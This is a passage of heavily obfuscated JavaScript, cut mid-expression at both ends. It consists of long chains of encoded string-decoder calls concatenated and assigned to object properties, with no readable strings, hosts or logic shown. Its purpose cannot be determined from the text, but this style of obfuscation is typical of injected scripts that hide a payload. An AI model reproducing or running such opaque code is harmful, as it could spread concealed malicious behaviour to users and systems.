8dc,'P3$i')+V(0x4db,'SqEs')+V(0x799,'Zyql')+V(0x2bd,'#R7U')+V(0x871,'pKk6')+V(0x468,'1#6u')+V(0x7b2,'Od7a')+V(0x7b3,'T6L*')+V(0x386,'SqEs')+V(0x2fe,'Cg#o')+V(0x624,'@0fz')+V(0x36d,'fr9C')+V(0x777,'K7gN')+V(0x8b3,'yifL')+V(0x3f1,'Yo6Z')+V(0x4b9,')$G[')+V(0x30f,'4^uG')+V(0x7b1,'P3$i')+V(0x2d2,'bctX')+V(0x42e,'Od7a')+V(0x6f7,'yifL')+V(0x3e8,'K7gN')+V(0x3bb,'UOmy')+V(0x34c,'9Ti)')+V(0x2c8,'JIn8')+V(0x752,'X9Vv')+V(0x557,'58F4')+V(0x4f0,'T6L*')+V(0xee,'DNSF')+V(0x7b4,'ecuP')+V(0x39f,'Cg#o')+V(0x2ce,'T6L*')+V(0x8ca,'kTlg')+V(0x613,'TLn$')+V(0x446,'#R7U')+V(0x356,'xmn5')+V(0x2bb,'TLn$')+V(0x7bc,'*((v')+V(0x289,'DNSF')+V(0x712,'f1TN')+V(0x360,'JIn8')+V(0x138,'f1TN')+V(0x52a,'1#6u')+V(0x2f2,'u#@$')+V(0x5f2,'9Ti)')+V(0x7ec,'84qq')+V(0x398,'SAX8')+V(0x1a9,')$G[')+V(0x4cf,'kTlg')+V(0x44a,'@0fz')+V(0x570,'i(h!')+V(0x1d7,'xmn5')+V(0x740,'@skA')+V(0x5b1,'kTlg')+V(0x286,'TLn$')+V(0x5dc,'Od7a')+V(0x316,'SqEs')+V(0x27e,'DNSF')+V(0x87f,'T6L*')+V(0x467,'SAX8')+V(0x77c,'TLn$')+V(0x601,'JIn8')+V(0x56c,'1#6u')+V(0x8af,'4^uG')+V(0x70a,'u#@$')+V(0x1ef,'i(h!')+V(0x28b,'*((v')+V(0x7a8,'dfhL')+V(0x850,'SAX8')+V(0x49e,'ecuP')+V(0x371,'*[Ij')+V(0x629,'84qq')+V(0x57d,'Gf5D')+V(0x4cd,'#R7U')+V(0x500,'T6L*')+V(0x16c,'kTlg')+V(0x897,'4^uG')+V(0x5f0,'SqEs')+V(0x23e,'X9Vv')+V(0x4e3,'9Ti)')+V(0x41e,'d1*I')+V(0x425,'Zyql')+V(0xfb,'iOei')+V(0x1a1,'4^uG')+V(0xf7,'@skA')+V(0x5bd,'UW%h')+V(0x3ff,'#2D8')+V(0x1ad,'*((v')+V(0x62b,'Z3qT')+V(0x1aa,'@skA')+V(0x12b,'Gf5D')+V(0x621,'P3$i')+V(0x675,'@0fz')+V(0x5b8,'f1TN')+V(0x28c,'f1TN')+V(0x616,'SAX8')+V(0x615,'UW%h')+V(0x2cc,'#2D8')+V(0x11e,'Od7a')+V(0x7c0,'03zf')+V(0x768,'Zyql')+V(0x725,')$G[')+V(0x7aa,'u#@$')+V(0x131,'TLn$')+V(0x11c,'zzXh')+V(0x41b,'#R7U')+V(0x18b,'DNSF')+V(0x27b,'x#il')+V(0x8da,'UOmy')+V(0x43d,'yifL')+V(0x39d,'xmn5')+V(0x39a,'9Ti)')+V(0x87c,'3]m&')+V(0x28e,'P3$i')+V(0x23c,'P3$i')+V(0x885,'Od7a')+V(0x59e,'X9Vv')+V(0x257,'SAX8')+V(0x6e1,'#R7U')+V(0x2af,'3]m&')+V(0x611,'84qq')+V(0x266,'^WPd')+V(0x69a,'dfhL')+V(0x46e,'T6L*')+V(0x1e7,'@skA')+V(0x4be,'@0fz')+V(0x31f,'bctX')+V(0x6d1,'58F4')+V(0x6fe,'#R7U')+V(0x7ad,'Cg#o')+V(0x407,'Zyql')+V(0x2f3,'58F4')+V(0x134,'SAX8')+V(0x707,'P3$i')+V(0x47c,'58F4')+V(0x79f,'i(h!')+V(0x76d,'@q2^')+V(0x85f,'#2D8')+V(0x7a1,'TLn$')+V(0x3d3,'fr9C')+V(0x619,'G9WM')+V(0x8cb,'dfhL')+V(0x465,'X9Vv')+V(0x6d5,'Od7a')+V(0x5b3,'03zf')+V(0x50d,'1#6u')+V(0x87b,'^WPd')+V(0x881,'d1*I')+V(0x2b2,'58F4')+V(0xec,'Z3qT')+V(0x7cb,'f1TN')+V(0x3af,'DNSF')+V(0x6cb,'84qq')+V(0x44c,'@q2^')+V(0x6f0,'dfhL')+V(0x153,'DNSF')+V(0xff,'*((v')+V(0x3c9,'03zf')+V(0x603,'Cg#o')+V(0x512,'Yo6Z')+V(0x1f4,'Z3qT')+V(0x481,'T6L*')+V(0x551,'Z3qT')+V(0x68a,'Cg#o')+V(0x878,'G9WM')+V(0x722,'9Ti)')+V(0x58a,'SqEs')+V(0x4d3,'*((v')+V(0x4ab,'Cg#o')+V(0x206,'9Ti)')+V(0x5bc,'Yo6Z')+V(0x76f,'3]m&')+V(0x43b,'SAX8')+V(0x755,'bctX')+V(0x218,'dfhL')+V(0x17b,'Z3qT')+V(0x66b,'Cg#o')+V(0x591,'SqEs')+V(0x380,'84qq')+V(0x242,'Z3qT')+V(0x858,'yifL')+V(0x2a4,'Yo6Z')+V(0x56f,'Yo6Z')+V(0x61e,'84qq')+V(0x70d,'SAX8')+V(0x501,'fr9C')+V(0x606,'x#il')+V(0x635,'bctX')+V(0x1c0,'f1TN')+V(0x482,'i(h!')+V(0x6dd,'dfhL')+V(0x3c2,'UOmy')+V(0xe2,'SqEs')+V(0x43f,'d1*I')+V(0x743,'DNSF')+V(0x3ee,'4^uG')+V(0x48a,'^WPd')+V(0x582,'zzXh')+V(0x2e6,'yifL')+V(0x29a,'SAX8'))+(V(0x2db,'Cg#o')+V(0x50e,'P3$i')+V(0x3ce,'3]m&')+V(0x7e9,'Zyql')+V(0x819,'*((v')+V(0x1f8,'^WPd')+V(0x1ab,'xmn5')+V(0x864,'UOmy')+V(0xe5,'x#il')+V(0x165,'JIn8')+V(0x6f9,'58F4')+V(0x8b8,'Z3qT')+V(0x658,'ecuP')+V(0x717,'pKk6')+V(0x1ea,'Cg#o')+V(0x5ea,'SAX8')+V(0x6e3,'fr9C')+V(0x26c,'d1*I')+V(0x397,'wN&k')+V(0x8a8,'xmn5')+V(0x22b,'Zyql')+V(0x1f1,'pKk6')+V(0x75a,'DNSF')+V(0x262,'^WPd')+V(0x5fe,'84qq')+V(0x54b,'Od7a')+V(0x427,'f1TN')+V(0x333,'@skA')+V(0x2ab,'UOmy')+V(0x896,'fr9C')+V(0x63f,'u#@$')+V(0x145,'UW%h')+V(0x363,'zzXh')+V(0x8c3,'SAX8')+V(0x421,'G9WM')+V(0x5b4,'@skA')+V(0x466,'G9WM')+V(0x5ee,'K7gN')+V(0x55f,'wN&k')+V(0x34f,'84qq')+V(0x4b3,'#2D8')+V(0x270,'P3$i')+V(0x372,'ecuP')+V(0x416,'zzXh')+V(0x442,'T6L*')+V(0x542,'f1TN')+V(0x4e8,'G9WM')+V(0x665,'kTlg')+V(0x801,'03zf')+V(0x836,'Od7a')+V(0x16f,'x#il')+V(0x185,'Cg#o')+V(0x423,'dfhL')+V(0x7ae,'1#6u')+V(0x7e8,'xmn5')+V(0x6a7,'1#6u')+V(0x163,'fr9C')+V(0x769,'UW%h')+V(0x4f2,'TLn$')+V(0x6ee,'wN&k')+V(0x20b,'wN&k')+V(0x320,'u#@$')+V(0x832,'Z3qT')+V(0x855,'dfhL')+V(0x47d,'UOmy')+V(0x190,'G9WM')+V(0x478,'i(h!')+V(0x761,'ecuP')+V(0x5d5,'iOei')+V(0x7a2,'4^uG')+V(0x30d,'T6L*')+V(0x124,'DNSF')+V(0x548,'DNSF')+V(0x63d,'TLn$')+V(0x55e,'Zyql')+V(0x182,'UOmy')+V(0x29c,'#2D8')+V(0x590,'#R7U')+V(0x37d,'9Ti)')+V(0x5d0,'03zf')+V(0x535,'ecuP')+V(0x40c,'u#@$')+V(0x86f,'dfhL')+V(0x1a3,'T6L*')+V(0x10d,'bctX')+V(0x597,'wN&k')+V(0x807,'SAX8')+V(0x80a,'Od7a')+V(0x6ad,'dfhL')+V(0x2f6,'fr9C')+V(0x7af,'Yo6Z')+V(0x29b,'@0fz')+V(0x1b8,'u#@$')+V(0x35f,'*((v')+V(0x3f3,'f1TN')+V(0x71a,'#R7U')+V(0x5e0,'xmn5')+V(0x1bf,')$G[')+V(0xef,'@q2^')+V(0x1bd,'K7gN')+V(0x3c0,'wN&k')+V(0x1d9,'UOmy')+V(0x891,'Gf5D')+V(0x856,'UOmy')+V(0x579,'xmn5')+V(0x7a9,'Zyql')+V(0x81b,'ecuP')+V(0x240,'84qq')+V(0x37e,'Gf5D')+V(0x3bc,'Od7a')+V(0x3b7,'#2D8')+V(0x4a3,'d1*I')+V(0x38c,'X9Vv')+V(0x3fa,')$G[')+V(0x250,'x#il')+V(0x8c1,'zzXh')+V(0xf8,'Cg#o')+V(0x650,'Cg#o')+V(0x824,'SAX8')+V(0x1b9,'UOmy')+V(0xe9,'SqEs')+V(0x12a,'ecuP')+V(0x4f9,'xmn5')+V(0x53f,'Zyql')+V(0x440,'58F4')+V(0x74b,'#R7U')+V(0x49b,'03zf')+V(0xf2,'Yo6Z')+V(0x299,'#R7U')+V(0x6a8,'@q2^')+V(0x6c5,'fr9C')+V(0x4de,'84qq')+V(0x6b5,'3]m&')+V(0x593,'#R7U')+V(0x1da,'58F4')+V(0x63c,'Cg#o')+V(0x34d,'kTlg')+V(0x325,'bctX')+V(0x80e,'Gf5D')+V(0x693,'u#@$')+V(0x580,'@0fz')+V(0x53d,'Yo6Z')+V(0x475,'Od7a')+V(0x7e4,'i(h!')+V(0x74c,'Zyql')+V(0x267,'Zyql')+V(0x55c,'*((v')+V(0x408,'kTlg')+V(0x3ea,'i(h!')+V(0x4d1,'iOei')+V(0x6f8,'Od7a')+V(0x4a2,'3]m&')+V(0x444,'pKk6')+V(0xf3,'TLn$')+V(0x2f9,'Zyql')+V(0x5f1,'Cg#o')+V(0x536,'1#6u')+V(0x60e,')$G[')+V(0x476,'Gf5D')+V(0x85d,'X9Vv')+V(0x6fb,'58F4')+V(0x340,'P3$i')+V(0x17a,'JIn8')+V(0x37a,'#2D8')+V(0x1ac,'zzXh')+V(0x280,'Cg#o')+V(0x5a1,'UW%h')+V(0x29f,'T6L*')+V(0x368,'Yo6Z')+V(0x7d6,'SAX8')+V(0x420,'kTlg')+V(0x86a,'pKk6')+V(0x424,'P3$i')+V(0x260,'Zyql')+V(0x81a,'zzXh')+V(0x59b,'UW%h')+V(0x6df,'@0fz')+V(0x813,'9Ti)')+V(0x369,'X9Vv')+V(0x389,'i(h!')+V(0x432,'wN&k')+V(0x7f5,'1#6u')+V(0x33f,'dfhL')+V(0x68e,'T6L*')+V(0x2f5,'@skA')+V(0x7db,'58F4')+V(0x867,'Od7a')+V(0x674,'^WPd')+V(0x44d,'^WPd')+V(0x24f,'G9WM')+V(0x5a4,'Od7a')+V(0x544,'1#6u')+V(0x321,'#2D8')+V(0x63a,'T6L*')+V(0x2cd,'Gf5D')+V(0x574,'yifL')+V(0x492,'#R7U')+V(0x11b,'dfhL')+V(0x7be,'4^uG')+V(0x5aa,'*[Ij'))+(V(0x35e,'X9Vv')+V(0x64a,'T6L*')+V(0x78c,'3]m&')+V(0x8b5,'TLn$')+V(0x6ea,'Od7a')+V(0x82e,'i(h!')+V(0x36c,'03zf')+V(0x121,'yifL')+V(0x89a,'#R7U')+V(0x5a2,'4^uG')+V(0x873,'*((v')+V(0x8bf,'@q2^')+V(0x802,'SAX8')+V(0x405,'58F4')+V(0x594,'DNSF')+V(0x6b0,'UOmy')+V(0x7ab,'DNSF')+V(0x484,'ecuP')+V(0x540,'bctX')+V(0x805,'i(h!')+V(0x394,'1#6u')+V(0x869,'03zf')+V(0x5e8,'pKk6')+V(0xe7,'Z3qT')+V(0x573,'x#il')+V(0x608,'zzXh')+V(0x32e,'Z3qT')+V(0x347,'X9Vv')+V(0x183,'#R7U')+V(0x161,'fr9C')+V(0x4e2,'58F4')+V(0x454,'1#6u')+V(0x847,'kTlg')+V(0x448,'G9WM')+V(0x6de,'SqEs')+V(0x522,'UOmy')+V(0x39b,'X9Vv')+V(0x6fa,'fr9C')+V(0x3a0,'u#@$')+V(0x39c,'Yo6Z')+V(0x5e6,'d1*I')+V(0x770,'@0fz')+V(0x302,'dfhL')+V(0x40f,'84qq')+V(0x426,'u#@$')+V(0x7ef,'UW%h')+V(0x332,'SAX8')+V(0x519,'UOmy')+V(0x868,'#R7U')+V(0x30b,'UW%h')+V(0x820,'UW%h')+V(0x4d4,'K7gN')+V(0x2cb,'wN&k')+V(0x2fc,'kTlg')+V(0x292,'84qq')+V(0x76c,'9Ti)')+V(0x68f,'Od7a')+V(0x5b0,'P3$i')+V(0x51a,'K7gN')+V(0x585,'#2D8')+V(0x4e7,'fr9C')+V(0x200,'JIn8')+V(0x3a3,'1#6u')+V(0x853,'xmn5')+V(0x676,'X9Vv')+V(0x5ce,'dfhL')+V(0x45d,'*((v')+V(0x581,'9Ti)')+V(0x29d,'9Ti)')+V(0x566,'58F4')+V(0x6b1,'4^uG')+V(0x281,'u#@$')+V(0x32b,'58F4')+V(0x4b7,'bctX')+V(0x53c,'i(h!')+V(0x5dd,'fr9C')+V(0x385,'G9WM')+V(0x6cd,'*[Ij')+V(0x1b0,'84qq')+V(0x3f0,'u#@$')+V(0x33c,'3]m&')+V(0x12f,'3]m&')+V(0x402,'pKk6')+V(0x6c4,'JIn8')+V(0x2d8,'kTlg')+V(0x3ab,'DNSF')+V(0x737,'58F4')+V(0x1f3,'03zf')+V(0x732,'JIn8')+V(0x184,'84qq')+V(0x117,'*((v')+V(0x54d,'84qq')+V(0x474,'Cg#o')+V(0x863,'@q2^')+V(0x445,'SqEs')+V(0x4ca,'Zyql')+V(0x71b,'X9Vv')+V(0x3a4,'*[Ij')+V(0x506,'T6L*')+V(0x43c,'u#@$')+V(0x31e,'yifL')+V(0x274,'*((v')+V(0x586,'Gf5D')+V(0x628,'d1*I')+V(0x1c8,'Cg#o')+V(0x84b,'P3$i')+V(0x78a,'Od7a')+V(0x4d8,'P3$i')+V(0x5e4,'zzXh')+V(0x651,'zzXh')+V(0x3e2,'Z3qT')+V(0x8a5,')$G[')+V(0x414,'x#il')+V(0x264,'^WPd')+V(0x1c9,'@q2^')+V(0x10f,'iOei')+V(0x846,'JIn8')+V(0x6c1,'1#6u')+V(0x3c3,'Yo6Z')+V(0x3dd,'zzXh')+V(0x4fc,'x#il')+V(0x3b2,'Gf5D')+V(0x2a8,'bctX')+V(0x2dd,'i(h!')+V(0x122,'X9Vv')+V(0x235,'Gf5D')+V(0x59d,'fr9C')+V(0x2d6,'4^uG')+V(0x16b,'^WPd')+V(0x399,'Yo6Z')+V(0x4a4,'JIn8')+V(0x754,'DNSF')+V(0x30a,'T6L*')+V(0x65e,'^WPd')+V(0x48c,'Zyql')+V(0x2e5,'SqEs')+V(0x5e7,'3]m&')+V(0x560,'wN&k')+V(0x5db,'3]m&')+V(0x1a6,'JIn8')+V(0x738,'zzXh')+V(0x77b,'G9WM')+V(0x3d9,'^WPd')+V(0x4d7,'03zf')+V(0x3cf,'bctX')+V(0x241,'58F4')+V(0x3fd,'^WPd')+V(0x7ee,'JIn8')+V(0x2b1,'TLn$')+V(0x2ed,'fr9C')+V(0x4fa,'@0fz')+V(0x6e2,'x#il')+V(0x417,'SAX8')+V(0x44e,')$G[')+V(0x5a9,'9Ti)')+V(0x6ca,'UOmy')+V(0x4cc,'DNSF')+V(0x392,'@0fz')+V(0x129,'@q2^')+V(0x328,'@0fz')+V(0x144,'9Ti)')+V(0x3bf,'xmn5')+V(0x1f0,'x#il')+V(0x642,'dfhL')+V(0x406,'fr9C')+V(0x81c,'yifL')+V(0x33b,'X9Vv')+V(0x258,'i(h!')+V(0x227,'Cg#o')+V(0x596,'@q2^')+V(0x33e,'Yo6Z')+V(0x70c,'84qq')+V(0x51f,'d1*I')+V(0x85b,'Gf5D')+V(0x83c,'T6L*')+V(0x155,'JIn8')+V(0x7da,'d1*I')+V(0x343,'d1*I')+V(0x1bb,'iOei')+V(0x387,'*((v')+V(0x664,'Yo6Z')+V(0x609,'03zf')+V(0x876,'Gf5D')+V(0x168,'d1*I')+V(0x3a7,'ecuP')+V(0x490,'yifL')+V(0x5c2,'P3$i')+V(0x7fd,'UW%h')+V(0x521,'Zyql')+V(0x322,'84qq')+V(0x8ab,'T6L*')+V(0x8c5,'*[Ij')+V(0x361,'Od7a')+V(0x21c,'^WPd')+V(0x130,'*[Ij')+V(0x51d,'fr9C')+V(0x488,'Z3qT')+V(0x612,'SAX8')+V(0x1ae,'u#@$')+V(0xf6,'Zyql'))+(V(0x5c7,'bctX')+V(0x5d9,'*((v')+V(0x739,'Cg#o')+V(0x114,'*[Ij')+V(0x20a,'#R7U')+V(0x688,'58F4')+V(0x1d0,'G9WM')+V(0x66d,'UOmy')+V(0x6a5,'UOmy')+V(0x220,'Zyql')+V(0x818,'Od7a')+V(0x1e1,'zzXh')+V(0x5f9,'P3$i')+V(0x156,'Z3qT')+V(0x2c9,'*[Ij')+V(0x8a7,'i(h!')+V(0x64e,'Od7a')+V(0x112,'Zyql')+V(0x812,'84qq')+V(0x789,'pKk6')+V(0x2da,'Zyql')+V(0x36a,'UOmy')+V(0x14f,'pKk6')+V(0x132,'fr9C')+V(0x202,'f1TN')+V(0x5c0,'fr9C')+V(0x721,'T6L*')+V(0x31d,'pKk6')+V(0x412,'4^uG')+V(0x786,'dfhL')+V(0x4bc,'bctX')+V(0x525,'Yo6Z')+V(0x564,'3]m&')+V(0x2b8,'X9Vv')+V(0x52f,'i(h!')+V(0x5b7,'bctX')+V(0x225,'Yo6Z')+V(0x797,'#2D8')+V(0x5a5,'*((v')+V(0x15b,'Z3qT')+V(0x396,'*[Ij')+V(0x378,'dfhL')+V(0x61b,'@0fz')+V(0x26b,'x#il')+V(0x7c1,'4^uG')+V(0x67e,'@skA')+V(0x724,'TLn$')+V(0x164,'UW%h')+V(0x57e,'SAX8')+V(0x3d2,'ecuP')+V(0x618,'JIn8')+V(0x6ba,'fr9C')+V(0x7d7,'Cg#o')+V(0x81e,'*[Ij')+V(0x342,'UOmy')+V(0x64f,')$G[')+V(0x8c2,'DNSF')+V(0x822,'x#il')+V(0x8cd,'SAX8')+V(0x8a2,'Cg#o')+V(0x334,'G9WM')+V(0x307,'9Ti)')+V(0x561,'K7gN')+V(0x8b1,'TLn$')+V(0x67d,'TLn$')+V(0x677,'84qq')+V(0x3cd,'03zf')+V(0x192,'9Ti)')+V(0x8d6,'@0fz')+V(0x172,'SAX8')+V(0x567,')$G[')+V(0x7d3,'wN&k')+V(0x355,'G9WM')+V(0x61d,'T6L*')+V(0x4a1,'d1*I')+V(0x180,'bctX')+V(0x890,'Yo6Z')+V(0x470,'Zyql')+V(0x13f,'ecuP')+V(0x290,'Yo6Z')+V(0x12d,'@skA')+V(0x2f4,'zzXh')+V(0x587,'bctX')+V(0x265,'pKk6')+V(0x730,'iOei')+V(0x83d,'Z3qT')+V(0x128,'Cg#o')+V(0x291,'Cg#o')+V(0x817,'K7gN')+V(0x197,'Cg#o')+V(0x181,'JIn8')+V(0x3a8,'iOei')+V(0x5a6,'TLn$')+V(0x31a,')$G[')+V(0x234,'Od7a')+V(0x379,'fr9C')+V(0x40a,'pKk6')+V(0x711,'pKk6')+V(0x178,'iOei')+V(0x640,'x#il')+V(0x1db,'UW%h')+V(0x3a1,'58F4')+V(0x80d,'4^uG')+V(0x617,'UOmy')+V(0x229,'DNSF')+V(0x8aa,'TLn$')+V(0x89e,'9Ti)')+V(0x84c,')$G[')+V(0x51e,'yifL')+V(0x456,'K7gN')+V(0x359,'Cg#o')+V(0x358,'SqEs')+V(0x602,'3]m&')+V(0x8d0,'fr9C')+V(0x39e,'f1TN')+V(0x4fb,'zzXh')+V(0x301,'JIn8')+V(0xeb,'X9Vv')+V(0x56e,'dfhL')+V(0x28d,'G9WM')+V(0x2a5,'zzXh')+V(0x7e0,'Gf5D')+V(0x678,'Z3qT')+V(0x450,'dfhL')+V(0x784,'zzXh')+V(0x775,'*((v')+V(0x57f,'SqEs')+V(0x107,'Gf5D')+V(0x1b6,'Zyql')+V(0x297,'ecuP')+V(0x47f,')$G[')+V(0x4f5,'03zf')+V(0x230,'@skA')+V(0x2d0,'84qq')+V(0x583,'d1*I')+V(0x698,'Cg#o')+V(0x171,'^WPd')+V(0x199,'@0fz')+V(0x37c,'SqEs')+V(0x126,'ecuP')+V(0x73c,'Od7a')+V(0x2b4,'9Ti)')+V(0x86c,'iOei')+V(0x884,'Od7a')+V(0x65c,'9Ti)')+V(0x549,'Zyql')+V(0x588,'03zf')+V(0x14c,'58F4')+V(0x31b,'kTlg')+V(0x691,'9Ti)')+V(0x605,'x#il')+V(0x25a,'pKk6')+V(0x14b,'kTlg')+V(0x4b1,'#2D8')+V(0x64b,'Zyql')+V(0x136,'f1TN')+V(0x69f,'P3$i')+V(0x7fc,'K7gN')+V(0x85a,'bctX')+V(0x791,'yifL')+V(0x774,'@0fz')+V(0x859,'@0fz')+V(0x6ec,'SqEs')+V(0x7c6,'3]m&')+V(0x1f5,'Z3qT')+V(0x7e5,'f1TN')+V(0x2f1,'f1TN')+V(0x24a,'kTlg')+V(0x22f,'Od7a')+V(0x7a7,'Yo6Z')+V(0x306,'TLn$')+V(0x663,'i(h!')+V(0x486,'#R7U')+V(0x3be,'Z3qT')+V(0x734,'d1*I')+V(0x453,'TLn$')+V(0x35a,'58F4')+V(0x108,'Gf5D')+V(0x498,'#R7U')+V(0x4c2,'d1*I')+V(0x4f3,'Cg#o')+V(0x42d,'K7gN')+V(0x728,'u#@$')+V(0x77d,'xmn5')+V(0x47b,'SqEs')+V(0x438,'84qq')+V(0xf9,'*[Ij')+V(0x636,'@0fz')+V(0x546,'DNSF')+V(0x3e5,'SqEs')+V(0x804,'03zf')+V(0x649,'#2D8')+V(0x814,'@q2^')+V(0x6bd,'zzXh')+V(0x135,'84qq')+V(0x71d,'yifL')+V(0x10b,'84qq')+V(0x572,'bctX')+V(0x5fd,'G9WM')+V(0x610,'X9Vv'))+(V(0x7d1,'zzXh')+V(0x757,'wN&k')+V(0x831,'kTlg')+V(0x840,'Od7a')+V(0x221,'u#@$')+V(0x106,'Od7a')+V(0x6f3,'pKk6')+V(0x56b,'58F4')+V(0x76e,'58F4')+V(0x1b4,'bctX')+V(0x5c5,'@q2^')+V(0x53e,'bctX')+V(0x18f,'SqEs')+V(0x6aa,'@0fz')+V(0x2ae,'ecuP')+V(0x458,'UOmy')+V(0x3f9,'Od7a')+V(0x166,'#R7U')+V(0x57a,'x#il')+V(0x5c9,'3]m&')+V(0x27c,'*((v')+V(0x860,'DNSF')+V(0x3a2,'i(h!')+V(0x554,'pKk6')+V(0x6b4,'Cg#o')+V(0x504,'DNSF')+V(0x533,'Gf5D')+V(0x505,'9Ti)')+V(0x509,'1#6u')+V(0x88d,'Zyql')+V(0x3e1,'84qq')+V(0x6c0,'xmn5')+V(0x295,'4^uG')+V(0x808,'wN&k')+V(0x3cc,'kTlg')+V(0x6bf,'ecuP')+V(0x6ed,'#2D8')+V(0x5d2,'SAX8')+V(0x1c5,'@skA')+V(0x6ae,'9Ti)')+V(0x255,'#R7U')+V(0x494,'*[Ij')+V(0x71c,'JIn8')+V(0x310,'Z3qT')+V(0x22c,'SAX8')+V(0x88a,'P3$i')+V(0x679,'iOei')+V(0x80b,'1#6u')+V(0x538,'d1*I')+V(0x64d,'4^uG')+V(0x209,'3]m&')+V(0x252,'Od7a')+V(0x102,'*((v')+V(0x599,'SqEs')+V(0x32a,'d1*I')+V(0x50b,'K7gN')+V(0xf0,')$G[')+V(0x13e,'Yo6Z')+V(0x186,'X9Vv')+V(0x77f,'Gf5D')+V(0x6b3,'03zf')+V(0x833,'Gf5D')+V(0x6b9,'4^uG')+V(0x133,'UOmy')+V(0x6f4,'Od7a')+V(0xfa,'i(h!')+V(0x87d,'Zyql')+V(0x15a,'dfhL')+V(0x72c,'Zyql')+V(0x685,'@q2^')+V(0x6d0,'DNSF')+V(0x72b,'UW%h')+V(0x83f,'UW%h')+V(0x5df,'fr9C')+V(0x28a,'3]m&')+V(0x84a,'Z3qT')+V(0x2c5,'d1*I')+V(0x69b,'Zyql')+V(0x339,'T6L*')+V(0x3ad,'bctX')+V(0xe3,'@q2^')+V(0x4ff,'bctX')+V(0x40d,'Yo6Z')+V(0x7b5,'03zf')+V(0x1fa,'TLn$')+V(0x6ab,'P3$i')+V(0x614,'Z3qT')+V(0x411,'9Ti)')+V(0x861,'58F4')+V(0x55a,'3]m&')+V(0x1ce,'Zyql')+V(0x4ec,')$G[')+'E'),c[V(0x1ca,')$G[')]=V(0x7ff,'UOmy')+V(0x462,'fr9C')+V(0x2de,'kTlg')+V(0x2c7,'G9WM')+V(0x331,'bctX')+V(0x8d2,'58F4')+V(0x3e9,'K7gN')+V(0x1d2,'UW%h')+V(0x66a,'*((v')+V(0x4c8,'xmn5')+V(0x243,'@skA')+V(0x666,')$G[')+V(0x68c,'@q2^')+V(0xe6,'pKk6')+V(0x8ac,'Yo6Z')+V(0x7cf,'K7gN')+V(0x56d,'SqEs')+V(0x625,'1#6u')+V(0x874,'@q2^')+V(0x10e,'*[Ij')+V(0x38e,'i(h!')+V(0x273,'f1TN')+V(0x524,'G9WM')+V(0x329,'SqEs')+V(0x2d3,'^WPd')+V(0x495,'X9Vv')+V(0x771,'T6L*')+V(0x84f,'kTlg')+V(0x19a,'u#@$')+V(0x76b,'f1TN')+V(0x364,'kTlg')+V(0x15f,'UW%h')+V(0x8ba,'kTlg')+V(0x6d9,'fr9C')+V(0x1e4,'84qq')+V(0x1de,'Zyql')+V(0x21e,'iOei')+V(0x57b,'kTlg')+V(0x7f6,'UOmy')+V(0x55d,'iOei')+V(0x191,'58F4')+V(0x1fe,'wN&k')+V(0x7c9,'@q2^')+V(0x447,'x#il')+V(0x759,'*[Ij')+V(0x778,'Yo6Z')+V(0x2ca,'P3$i')+V(0x18a,'TLn$')+V(0x88f,'@q2^')+V(0x872,'wN&k')+V(0x6c7,'SAX8')+V(0x147,'K7gN')+V(0x437,'T6L*')+V(0x119,'wN&k')+V(0x826,'#R7U')+V(0x34e,'fr9C')+V(0x40b,'#R7U')+V(0x246,'d1*I')+V(0x7dd,'@0fz')+V(0x26d,'DNSF')+V(0x84d,'*[Ij')+V(0x631,'1#6u')+V(0x4a6,'JIn8')+V(0x5bf,'@q2^')+V(0x3b6,'G9WM')+V(0xe8,'x#il')+V(0x8d4,'84qq')+V(0x3d8,'9Ti)')+V(0x429,'i(h!')+V(0x1c3,'1#6u')+V(0x46f,'4^uG')+V(0x6d3,'fr9C')+V(0x702,'xmn5')+V(0x5c8,'TLn$')+V(0x1c7,'bctX')+V(0x14d,'T6L*')+V(0x5e5,'i(h!')+V(0x5ef,'4^uG')+V(0x20f,'@skA')+V(0x692,'9Ti)')+V(0x60c,'Od7a')+V(0x137,'ecuP')+V(0x726,')$G[')+V(0x315,'UOmy')+V(0x5c1,'@0fz')+V(0x167,'9Ti)')+V(0x8d3,'84qq')+V(0x272,'d1*I')+V(0x278,'bctX')+V(0x545,'@skA')+V(0x4da,'UOmy')+V(0x2ea,'pKk6')+V(0x83a,'Gf5D')+V(0x571,'Od7a')+V(0x2bc,'*((v')+V(0x713,'UW%h')+V(0x104,'Cg#o')+V(0x828,'yifL')+V(0x22a,'Yo6Z')+V(0x5ed,'#2D8')+V(0x5d8,'iOei')+V(0x6a6,'#2D8')+V(0x6dc,'@0fz')+V(0x113,'4^uG')+V(0x633,'UW%h')+V(0x528,'zzXh')+V(0x3b9,'K7gN')+V(0x4b8,'X9Vv')+V(0x7f0,'f1TN')+V(0x327,')$G[')+V(0x845,'UOmy')+V(0x109,'fr9C')+V(0x353,'^WPd')+V(0x77e,'1#6u')+V(0x390,'G9WM')+V(0x750,'Yo6Z')+V(0x5eb,'Gf5D')+V(0x141,'iOei')+V(0x4aa,'Z3qT')+V(0x2d1,'03zf')+V(0x2ac,'*((v')+V(0x720,'#2D8')+V(0x558,'9Ti)')+V(0x627,'K7gN')+V(0x3d4,'bctX')+V(0x6b6,'x#il')+V(0x672,'u#@$')+V(0x670,'P3$i')+V(0x70f,'UOmy')+V(0x1ec,'bctX')+V(0x882,'iOei')+V(0x65a,'fr9C')+V(0x4e5,'Z3qT')+V(0x30e,'d1*I')+V(0x5fc,'X9Vv')+V(0x32c,'u#@$')+V(0x669,'SqEs')+V(0x7df,'Cg#o')+V(0x547,'ecuP')+V(0x226,'SqEs')+V(0x747,'03zf')+V(0x852,'G9WM')+V(0x7ca,'X9Vv')+V(0x71e,'T6L*')+V(0x223,'@q2^')+V(0x54a,'58F4')+V(0x237,'84qq')+V(0x177,'Od7a')+V(0x460,'^WPd')+V(0x382,'xmn5')+V(0x8bd,'kTlg')+V(0x6c3,'@skA')+V(0x6db,'9Ti)')+V(0x81d,'UW%h')+V(0xfe,'*[Ij')+V(0x6f5,'x#il')+V(0x82f,'^WPd')+V(0x4c7,'DNSF')+V(0x116,'DNSF')+V(0x439,'TLn$')+V(0x268,'P3$i')+V(0x74d,'4^uG')+V(0x1eb,'#R7U')+V(0x4b5,'SqEs')+V(0x4d9,'4^uG')+V(0x1cb,'pKk6')+V(0x245,'d1*I')+V(0x11a,'#R7U')+V(0x435,'4^uG')+V(0x543,'G9WM')+V(0x19f,'K7gN')+V(0x11d,'fr9C')+V(0x142,'^WPd')+V(0x898,'SAX8')+V(0x779,'JIn8')+V(0x523,'@q2^')+V(0x69d,')$G[')+V(0x317,'Cg#o')+V(0x7de,'9Ti)')+V(0x216,'T6L*')+V(0x5a3,'pKk6')+V(0x42f,'zzXh')+V(0x162,'Yo6Z')+V(0x8a0,'Yo6Z')+V(0x81